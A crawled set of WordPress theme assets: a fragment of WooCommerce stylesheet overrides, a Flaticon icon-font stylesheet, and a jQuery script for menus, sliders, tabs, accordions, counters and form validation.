    font-size: 28px!important;
    line-height: 35px!important;
}
.update_cart {
    float: inherit;
}
.checkout .col-1 {
    padding: 0px;
}
.sidebar-page-container {
    position: relative;
    padding: 110px 0px 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: initial;
}	
}

--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer/css/flaticon.css
body_size: 8781
content:
@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon.eot");
  src: url("../fonts/flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon.woff") format("woff"),
       url("../fonts/flaticon.ttf") format("truetype"),
       url("../fonts/flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
 	font-family: Flaticon;
	font-style: normal;
}

.flaticon-shopping-cart-of-checkered-design:before { content: "\f100"; }
.flaticon-timer:before { content: "\f101"; }
.flaticon-blocks-with-angled-cuts:before { content: "\f102"; }
.flaticon-quote:before { content: "\f103"; }
.flaticon-next:before { content: "\f104"; }
.flaticon-phone-receiver:before { content: "\f105"; }
.flaticon-play:before { content: "\f106"; }
.flaticon-handshake:before { content: "\f107"; }
.flaticon-rss:before { content: "\f108"; }
.flaticon-comment:before { content: "\f109"; }
.flaticon-social-media:before { content: "\f10a"; }
.flaticon-calendar:before { content: "\f10b"; }
.flaticon-next-1:before { content: "\f10c"; }
.flaticon-phone-call:before { content: "\f10d"; }
.flaticon-placeholder:before { content: "\f10e"; }
.flaticon-settings:before { content: "\f10f"; }
.flaticon-link:before { content: "\f110"; }
.flaticon-garbage:before { content: "\f111"; }
.flaticon-internet:before { content: "\f112"; }
.flaticon-network:before { content: "\f113"; }
.flaticon-clock:before { content: "\f114"; }
.flaticon-clock-1:before { content: "\f115"; }
.flaticon-diamond:before { content: "\f116"; }
.flaticon-computer:before { content: "\f117"; }
.flaticon-e-mail-envelope:before { content: "\f118"; }
.flaticon-message:before { content: "\f119"; }
.flaticon-chat:before { content: "\f11a"; }
.flaticon-growth:before { content: "\f11b"; }
.flaticon-play-button:before { content: "\f11c"; }
.flaticon-right-arrow:before { content: "\f11d"; }
.flaticon-back:before { content: "\f11e"; }
.flaticon-play-button-1:before { content: "\f11f"; }
.flaticon-play-button-2:before { content: "\f120"; }
.flaticon-upload:before { content: "\f121"; }
.flaticon-multimedia:before { content: "\f122"; }
.flaticon-target:before { content: "\f123"; }
.flaticon-paper-plane:before { content: "\f124"; }
.flaticon-play-button-3:before { content: "\f125"; }
.flaticon-next-2:before { content: "\f126"; }
.flaticon-next-3:before { content: "\f127"; }
.flaticon-back-1:before { content: "\f128"; }
.flaticon-back-2:before { content: "\f129"; }
.flaticon-menu:before { content: "\f12a"; }
.flaticon-menu-1:before { content: "\f12b"; }
.flaticon-menu-button:before { content: "\f12c"; }
.flaticon-menu-2:before { content: "\f12d"; }
.flaticon-magnifying-glass:before { content: "\f12e"; }
.flaticon-tick:before { content: "\f12f"; }
.flaticon-next-5:before { content: "\f130"; }
.flaticon-back-3:before { content: "\f131"; }
.flaticon-smartphone:before { content: "\f132"; }
.flaticon-success:before { content: "\f133"; }
.flaticon-clock-2:before { content: "\f134"; }
.flaticon-placeholder-1:before { content: "\f135"; }
.flaticon-settings-1:before { content: "\f136"; }
.flaticon-stopwatch:before { content: "\f137"; }
.flaticon-add:before { content: "\f138"; }
.flaticon-substract:before { content: "\f139"; }
.flaticon-mortarboard:before { content: "\f13a"; }
.flaticon-exam:before { content: "\f13b"; }
.flaticon-attachment:before { content: "\f13c"; }
.flaticon-headset:before { content: "\f13d"; }
.flaticon-download-arrow:before { content: "\f13e"; }
.flaticon-plus-symbol:before { content: "\f13f"; }
.flaticon-bar-chart:before { content: "\f140"; }
.flaticon-startup:before { content: "\f141"; }
.flaticon-diamond-1:before { content: "\f142"; }
.flaticon-headphones:before { content: "\f143"; }
.flaticon-money-bag:before { content: "\f144"; }
.flaticon-coin:before { content: "\f145"; }
.flaticon-piggy-bank:before { content: "\f146"; }
.flaticon-like:before { content: "\f147"; }
.flaticon-cancel:before { content: "\f148"; }
.flaticon-cancel-1:before { content: "\f149"; }
.flaticon-share:before { content: "\f14a"; }
.flaticon-share-1:before { content: "\f14b"; }
.flaticon-price-tag:before { content: "\f14c"; }
.flaticon-tag:before { content: "\f14d"; }
.flaticon-right-quotation-mark:before { content: "\f14e"; }
.flaticon-quote-left:before { content: "\f14f"; }
.flaticon-quote-1:before { content: "\f150"; }
.flaticon-right-quote:before { content: "\f151"; }
.flaticon-quotations:before { content: "\f152"; }
.flaticon-quote-2:before { content: "\f153"; }
.flaticon-left-quote:before { content: "\f154"; }
.flaticon-double-quotes:before { content: "\f155"; }
.flaticon-left-quote-1:before { content: "\f156"; }
.flaticon-quote-sign:before { content: "\f157"; }
.flaticon-right-quote-sign:before { content: "\f158"; }
.flaticon-left-quotes:before { content: "\f159"; }
.flaticon-electrician:before { content: "\f15a"; }
.flaticon-map:before { content: "\f15b"; }
.flaticon-clock-3:before { content: "\f15c"; }
.flaticon-hourglass:before { content: "\f15d"; }
.flaticon-email:before { content: "\f15e"; }
.flaticon-email-1:before { content: "\f15f"; }
.flaticon-briefcase:before { content: "\f160"; }
.flaticon-briefcase-1:before { content: "\f161"; }
.flaticon-document:before { content: "\f162"; }
.flaticon-contract:before { content: "\f163"; }
.flaticon-document-1:before { content: "\f164"; }
.flaticon-cap:before { content: "\f165"; }
.flaticon-medal:before { content: "\f166"; }
.flaticon-coffee-cup:before { content: "\f167"; }
.flaticon-straight-quotes:before { content: "\f168"; }
.flaticon-cooperation:before { content: "\f169"; }
.flaticon-pdf:before { content: "\f16a"; }
.flaticon-pdf-1:before { content: "\f16b"; }
.flaticon-back-4:before { content: "\f16c"; }
.flaticon-reply:before { content: "\f16d"; }
.flaticon-reply-1:before { content: "\f16e"; }
.flaticon-law:before { content: "\f16f"; }
.flaticon-statistics:before { content: "\f170"; }
.flaticon-line-chart:before { content: "\f171"; }
.flaticon-direction:before { content: "\f172"; }
.flaticon-eye:before { content: "\f173"; }
.flaticon-share-option:before { content: "\f174"; }
.flaticon-notebook-computer:before { content: "\f175"; }
.flaticon-student:before { content: "\f176"; }
.flaticon-layers:before { content: "\f177"; }
.flaticon-comment-1:before { content: "\f178"; }
.flaticon-paper:before { content: "\f179"; }
.flaticon-home:before { content: "\f17a"; }
.flaticon-house:before { content: "\f17b"; }
.flaticon-download:before { content: "\f17c"; }
.flaticon-hand-shake:before { content: "\f17d"; }
.flaticon-hand-shake-1:before { content: "\f17e"; }
.flaticon-planet-earth:before { content: "\f17f"; }
.flaticon-map-1:before { content: "\f180"; }
.flaticon-next-6:before { content: "\f181"; }
.flaticon-next-7:before { content: "\f182"; }
.flaticon-next-8:before { content: "\f183"; }
.flaticon-chronometer:before { content: "\f184"; }
.flaticon-monitor:before { content: "\f185"; }
.flaticon-left-arrow:before { content: "\f186"; }
.flaticon-back-5:before { content: "\f187"; }
.flaticon-back-7:before { content: "\f188"; }
.flaticon-eye-1:before { content: "\f189"; }
.flaticon-menu-3:before { content: "\f18a"; }
.flaticon-contact:before { content: "\f18b"; }
.flaticon-collaboration:before { content: "\f18c"; }
.flaticon-organization:before { content: "\f18d"; }
.flaticon-partner:before { content: "\f18e"; }
.flaticon-money:before { content: "\f18f"; }
.flaticon-notes:before { content: "\f190"; }
.flaticon-target-1:before { content: "\f191"; }
.flaticon-line-chart-1:before { content: "\f192"; }
.flaticon-line-graph-and-men:before { content: "\f193"; }
.flaticon-user-with-computer-monitor-and-bar-graphs:before { content: "\f194"; }
.flaticon-shopping-cart:before { content: "\f195"; }
.flaticon-graph-line-screen:before { content: "\f196"; }
.flaticon-chart-analysis:before { content: "\f197"; }
.flaticon-supermarket:before { content: "\f198"; }
.flaticon-growth-1:before { content: "\f199"; }
.flaticon-monitor-1:before { content: "\f19a"; }
.flaticon-network-1:before { content: "\f19b"; }
.flaticon-banknote:before { content: "\f19c"; }
.flaticon-start:before { content: "\f19d"; }
.flaticon-engineer:before { content: "\f19e"; }
.flaticon-help:before { content: "\f19f"; }
.flaticon-risk:before { content: "\f1a0"; }
.flaticon-report:before { content: "\f1a1"; }
.flaticon-shield:before { content: "\f1a2"; }
.flaticon-two-quotes:before { content: "\f1a3"; }
.flaticon-board:before { content: "\f1a4"; }
.flaticon-chess:before { content: "\f1a5"; }
.flaticon-document-2:before { content: "\f1a6"; }
.flaticon-banking:before { content: "\f1a7"; }

--- FILE ---
content_type: application/javascript
request_url: https://ocodecommerce.com/wp-content/themes/pixer/js/script.js?ver=6.8.1
body_size: 10803
content:
(function($) {
	
	"use strict";
	
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}
	
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= 1) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	
	headerStyle();
	
	
	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
		
		//Main Menu Fade Toggle
		$('.main-header .nav-toggler').on('click', function() {
			$('.main-header .main-menu').fadeToggle(300);
		});
		
	}
	
	
	//Hidden Sidebar
	if($('.hidden-bar').length) {
		var hiddenBar = $('.hidden-bar');
		var hiddenBarOpener = $('.info-btn');
		var hiddenBarCloser = $('.hidden-bar-closer');
		$('.hidden-bar-wrapper').mCustomScrollbar();
		
		//Show Sidebar
		hiddenBarOpener.on('click', function () {
			hiddenBar.addClass('visible-sidebar');
		});
		
		//Hide Sidebar
		hiddenBarCloser.on('click', function () {
			hiddenBar.removeClass('visible-sidebar');
		});
	}
	
	
	//Fixed Right Top Consultation Form Toggle
	if($('.main-header .header-upper .outer-box.info-btn').length){
		
		//Show Form
		$('.main-header .header-upper .outer-box.info-btn').on('click', function(e) {
			e.preventDefault();
			$('body').addClass('background-visible');
		});
		
		//Hide Form
		$('.form-back-drop').on('click', function(e) {
			e.preventDefault();
			$('body').removeClass('background-visible');
		});
		
		$('.form-back-drop').on('click', function(e) {
			$('.hidden-bar').removeClass("visible-sidebar");
		});
		
		$('.hidden-bar .hidden-bar-closer').on('click', function(e) {
			$('body').removeClass("background-visible");
		});
		
	}
	
	
	//Progress Bar
	if($('.progress-line').length){
		$('.progress-line').appear(function(){
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width',percent+'%');
		},{accY: 0});
	}
	
	
	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}
	
	
	//Tabs Box
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}
	
	
	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {
			
			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');
			
			if($(this).hasClass('active')!==true){
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
			}
			
			if ($(this).next('.acc-content').is(':visible')){
				return false;
			}else{
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);	
			}
		});	
	}
	
	
	//Main Slider Carousel
	if ($('.main-slider-carousel').length) {
		$('.main-slider-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:0,
			nav:true,
			autoHeight: true,
			autoplayHoverPause: true, // Stops autoplay
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1024:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}
	
	
	// Five Item Carousel
	if ($('.five-item-carousel').length) {
		$('.five-item-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:5,
			nav:true,
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:3
				},
				1024:{
					items:4
				},
				1200:{
					items:4
				},
				1500:{
					items:5
				}
			}
		});    		
	}
	
	
	// Screenshot Carousel
	if ($('.screenshot-carousel').length) {
		$('.screenshot-carousel').owlCarousel({
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: 6000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				400:{
					items:2
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:2
				},
				1200:{
					items:2
				},
				1400:{
					items:2
				},
				1600:{
					items:3
				}
			}
		});    		
	}
	
	
	// Single Item Carousel
	if ($('.testimonial-carousel').length) {
		$('.testimonial-carousel').owlCarousel({
			loop:true,
			margin:90,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-next-1"></span>' ],
			responsive:{
				0:{
					items:1,
					margin:30
				},
				600:{
					items:1,
					margin:30
				},
				800:{
					items:1,
					margin:30
				},
				1024:{
					items:1,
					margin:30
				},
				1200:{
					items:1
				}
			}
		});  		
	}
	
	
	
	// Single Item Carousel Two
	if ($('.testimonial-carousel-two').length) {
		$('.testimonial-carousel-two').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1024:{
					items:2
				},
				1200:{
					items:2
				}
			}
		});  		
	}
	
	
	
	// Four Item Carousel
	if ($('.four-item-carousel').length) {
		$('.four-item-carousel').owlCarousel({
			loop:true,
			margin:15,
			nav:true,
			smartSpeed: 500,
			autoplay: 5000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				800:{
					items:2
				},
				1024:{
					items:3
				},
				1200:{
					items:3
				},
				1400:{
					items:4
				}
			}
		});  		
	}
	
	
	// Sponsors Carousel
	if ($('.sponsors-carousel').length) {
		$('.sponsors-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: 4000,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				480:{
					items:2
				},
				600:{
					items:3
				},
				800:{
					items:4
				},
				1024:{
					items:5
				}
			}
		});    		
	}
	
	
	//Custom Seclect Box
	if($('.custom-select-box').length){
		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');
	}
	
	
	//Gallery Filters
	if($('.filter-list').length){
		$('.filter-list').mixItUp({});
	}
	
	
	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	
	
	//Contact Form Validation
	if($('#contact-form').length){
		$('#contact-form').validate({
			rules: {
				firstname: {
					required: true
				},
				email: {
					required: true,
					email: true
				},
				message: {
					required: true
				}
			}
		});
	}
	
	
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}
	
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       true,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}


/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
	});	

})(window.jQuery);